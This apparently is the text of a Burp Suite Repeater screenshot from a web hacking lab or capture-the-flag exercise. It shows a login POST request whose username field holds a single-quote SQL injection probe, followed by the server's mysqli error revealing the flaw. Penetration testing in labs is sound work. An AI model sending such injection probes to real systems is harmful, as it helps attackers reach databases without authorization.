 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLI × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=iqcam1vvt2mssdkd9htakng6j0
11 Connection: close
12
13 username='&password=admin
Response
Pretty Raw Hex Render \n
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 11